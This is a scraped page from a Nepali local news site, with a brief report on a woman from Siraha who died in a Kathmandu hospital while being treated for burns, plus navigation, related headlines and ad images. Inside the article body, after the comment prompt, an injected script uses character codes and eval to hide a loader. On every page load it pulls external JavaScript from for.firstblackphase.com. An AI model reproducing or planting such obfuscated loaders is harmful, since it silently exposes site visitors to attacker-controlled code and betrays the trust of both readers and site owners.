	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">आगोले जलेकी कञ्चनको उपचारका क्रममा मृत्यु</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/502/" rel="bookmark"><time class="entry-date published updated" datetime="&#2407;&#2415; बैशाख &#2408;&#2406;&#2413;&#2412;, बिहीबार &#2407;&#2410;:&#2407;&#2408;">&#2407;&#2415; बैशाख &#2408;&#2406;&#2413;&#2412;, बिहीबार &#2407;&#2410;:&#2407;&#2408;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-502" class="post-502 post type-post status-publish format-standard has-post-thumbnail hentry category-24">
	<header class="entry-header">
		<h1 class="entry-title">आगोले जलेकी कञ्चनको उपचारका क्रममा मृत्यु</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/502/" rel="bookmark"><time class="entry-date published updated" datetime="&#2407;&#2415; बैशाख &#2408;&#2406;&#2413;&#2412;, बिहीबार &#2407;&#2410;:&#2407;&#2408;">&#2407;&#2415; बैशाख &#2408;&#2406;&#2413;&#2412;, बिहीबार &#2407;&#2410;:&#2407;&#2408;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="768" height="576" src="https://eramechhap.com/wp-content/uploads/2019/05/q-768x5761-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2019/05/q-768x5761-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2019/05/q-768x5761-1.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 768px) 100vw, 768px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>स्वास्थ्य समाचार<br />
आगोले जलेकी सिरहा कल्याणपुर ८ की कञ्चन मण्डल खत्बेको उपचारको क्रममा मृत्यु भएको छ ।</p>
<p>काठमाडौंस्थित सुष्मा कोइराला मेमोरियल अस्पताल साँखुमा उपचारको क्रममा शुक्रबार ५ बजर २० मिनेटतिर उनको मृत्यु भएको काठमाडौंको साँखु प्रहरीलाई उदृत गर्दै सिरहाको इलाका प्रहरी कार्यालय मिर्चैयाका डिएसपी सुखदेव खनालले जानकारी दिए । बिहीबार बिहान ९ः१५ बजेतिर उनको शरीरमा आगो लागेको फेला परेको थियो ।</p>
<p>तत्कालै पुगेको इलाका प्रहरी कार्यालय कल्याणपुरको टोलीले उद्वार गरी उपचारका लागि मिर्चैया पठाएको थियो । मिर्चैयामा उपचार हुन नसक्दा धरानस्थित घोपा क्याम्प पठाइएको थियो । घोपा क्याम्पमा पनि उपचार स्म्भव नभएपछि शुक्रबार उनलाई काठमाडौं लगिएको थियो ।</p>
<p>उनको उपचारकै क्रममा दिउँसो ज्यान गएको पारिवारिक स्रोतले जनाएको छ । घट्नाबारे अनुसन्धान भइरहेको इलाका प्रहरी कार्यालय मिर्चैयाका डिएसपी सुखदेव खनालले जानकारी दिए ।</p>
<p>प्रतिक्रिया दिनुहोस्<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-502 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/502/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17983/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17983/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/shyam-kumar.jpg?fit=640%2C640&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17983/">
                                    भ्रष्टाचार अन्त्य गर्ने अभियानको नेतृत्व गर्न चाहन्छु : श्यामकुमार श्रेष्ठ                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17980/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17980/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/492552033_2450538041973855_5166150731020584374_n.jpg?fit=528%2C527&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17980/">
                                    उमेरले हैन विचार र सक्रियताले निर्भर गर्छ : रामचन्द्र खड्का                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17977/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17977/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/madhab.jpg?fit=640%2C640&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17977/">
                                    हामीले ’राम्रो रामेछाप, हाम्रो रामेछाप’ र ’समृद्ध रामेछाप’ को परिकल्पना गरेका छौँ : माधव ढुंगेल                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17973/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17973/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/krishna-hari.jpg?fit=640%2C626&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17973/">
                                    मेरो उम्मेदवारी समग्र सुसंस्कृत राजनीतिको लागि : डा.कृष्णहरी बुढाथोकी                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17968/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17968/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/IMG_20260120_212851-1.jpg?fit=640%2C815&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17968/">
                                    रामेछापमा एमालेको कार्यकर्ताले हातपात गरेको रास्वपाको आरोप                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17964/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17964/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/616798262_2969328396583737_3340022450048941080_n.jpg?fit=640%2C359&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17964/">
                                    रामेछापमा उत्साहपूर्वक १७ जना उम्मेदवारको मनोनयन दर्ता                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17933/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/tilke-than.jpg?fit=640%2C336&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17933/">रामेछापमा ऐतिहासिक तिल्केस्थानगढी पदयात्रा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17926/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/d392aecd-7a1d-4f09-bf15-e82445716a10.jpg?fit=640%2C481&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17926/">मन्थलीमा पुस २६ र २७ गते कृषि तथा लघु उद्यम प्रदर्शनी मेला</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17929/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/123.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17929/">छ महिनामा मन्थली नगरपालिकाको वित्तिय प्रगति १९.६३ प्रतिशत</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
